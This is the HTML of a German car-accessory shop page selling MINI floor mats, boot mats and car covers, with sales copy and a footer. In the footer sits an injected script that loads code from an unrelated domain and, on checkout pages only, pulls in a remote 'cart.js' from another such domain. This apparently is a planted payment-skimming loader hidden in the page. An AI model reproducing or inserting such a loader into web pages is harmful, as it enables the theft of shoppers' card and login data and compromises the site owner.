                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren MINI MINI
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/69-mini/70-mini" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/69-mini/70-mini">Autofussmatten  MINI MINI</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>24.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/8-kofferraummatten/69-mini/70-mini" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Kofferraummatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/8-kofferraummatten/69-mini/70-mini">Kofferraummatten  MINI MINI</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Sommer, Sonne, Sonnenschein: Autoplanen schützen Ihren <strong>MINI </strong>vor UV-Strahlung</h2>
<p>Blütenstaub, Honigtau und starke UV-Strahlung machen Ihrem <strong>MINI MINI</strong> in den Sommermonaten zu schaffen. Dabei wird nicht nur der Autolack in Mitleidenschaft gezogen, Reifen werden porös und auch der Innenraum leidet unter der starken Sonneneinstrahlung.</p>
<p>Denn wer sein Fahrzeug in der prallen Sonne abstellt, muss langfristig mit ausgeblichenen<strong> Autositzbezügen</strong> und sprödem Plastik bis hin zu Rissen im Cockpit rechnen. Bevor es richtig teuer wird, empfehlen wir unsere maßgefertigten <strong><a href="https://www.lovauto.de/171-autoplanen/69-mini">MINI Autoplanen</a></strong>.</p>
<h2> Maßgefertigte Autoplanen von Lovauto: Schützten Ihren <strong>MINI MINI </strong>im Sommer</h2>
<p>Wenn die Sonne scheint und alles blüht, zieht es uns raus ins Freie. Aber der schönste Sonnenschein hat auch seine Schattenseiten – zum Beispiel für Ihren <strong>MINI MINI</strong>.</p>
<p>Denn stellen Sie Ihr Auto bei heißen Temperaturen regelmäßig in der prallen Sonne ab, kann die starke UV-Strahlung der Oberfläche und auch dem Innenraum zusetzen. Zudem können Blütenstaub und klebriger Honigtau Ihr Fahrzeug in Nullkommanichts stark verschmutzen.</p>
<p>Wenn Sie keine Lust haben, ständig durch die Waschanlage zu fahren, dann empfehlen wir Ihnen eine <a href="https://www.lovauto.de/171-autoplanen"><strong>Autoplane</strong></a> von Lovauto.</p>
<p>Denn unsere <strong>MINI MINI Autoschutzplanen</strong> werden nach den Original-Herstellermaßen angefertigt und passen sich rundum der Karosserie Ihres Fahrzeugs an. Außerdem sind unsere<strong> Autoschutzplanen </strong>mit einem elastischen Gummiband ausgestattet, das auch bei Unwetter für einen optimalen Halt am Fahrzeug sorgt.</p>
<p>Aufgrund der praktischen Extra-Vorkehrungen für die Außenspiegel sind unsere Abdeckplanen zudem besonders anwenderfreundlich. Noch ein Hinweis: Verdreckte und verklebte<strong> Autoplanen</strong> von Lovauto lassen sich ganz einfach bei 30 °C in der Maschine waschen.</p>
<h2>Passgenaue Autoschutzplanen für Indoor und Outdoor</h2>
<p>Eine hochwertige <strong>Autoabdeckplane</strong> sollte perfekten Halt gewährleisten und natürlich widerstandsfähig gegenüber diversen äußeren Einflüssen sein. Die <strong>Autoplanen</strong> von Lovauto werden aus 100% atmungsaktiven Polyestergewebe hergestellt.</p>
<p>So lässt sich verhindern, dass sich Feuchtigkeit unter der Plane bildet und es zu Schimmel und Rost an der Karosserie kommt. Darüber hinaus sind unsere <strong>MINI MINI Autoplanen</strong> garantiert kratzfrei – vorausgesetzt Sie wenden diese auf einem sauberen Fahrzeug an.</p>
<p>Haben Sie das Glück, Ihr Fahrzeug in einer Garage unterzustellen? Dann schützt eine <strong>Indoor-Plane</strong> vor Staub, Kratzern und Verschmutzungen. Parken Sie Ihr Fahrzeug hingegen im Freien, empfehlen wir Ihnen die wasserdichte Outdoor Autoplane.</p>
<p>Alle unsere <strong>MINI MINI Autoabdeckplanen</strong> sind in einem dezenten Metallic-Grau gehalten und verfügen über eine praktische Transporttasche.</p>
<h2><strong>MINI MINI </strong>Autozubehör: idealer Schutz von innen und außen</h2>
<p>Eine passende <strong>Autoplane</strong> ist der erste Schritt in Sachen Sonnenschutz. Wenn Sie Ihre Original-Autositze zusätzlich schützen möchten, dann können Sie sich in unserem Onlineshop maßgefertigte und personalisierte <a href="https://www.lovauto.de/7-sitzbezuge/69-mini"><strong>MINI MINI </strong>Autositzbezüge</a> bestellen.</p>
<p>Dazu passend erhalten Sie <a href="https://www.lovauto.de/6-fussmatten/69-mini"><strong>MINI MINI </strong>Autofußmatten</a> sowie <a href="https://www.lovauto.de/8-kofferraummatten/69-mini"><strong>MINI MINI </strong>Kofferraummatten</a>, die ebenfalls nach den Herstellermaßen angefertigt werden und sich nach Ihren Wünschen konfigurieren lassen.</p>
<p>Der nächste Winter kommt bestimmt: In unserem Onlineshop erhalten Sie daher ganzjährig auch passende <a href="https://www.lovauto.de/858-schneesocken"><strong>Textil-Schneesocken</strong></a>. Sollten Sie Fragen oder Anmerkungen haben, dann wenden Sie sich immer gern an unseren kompetenten Kundenservice.</p>
                </div>
                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" 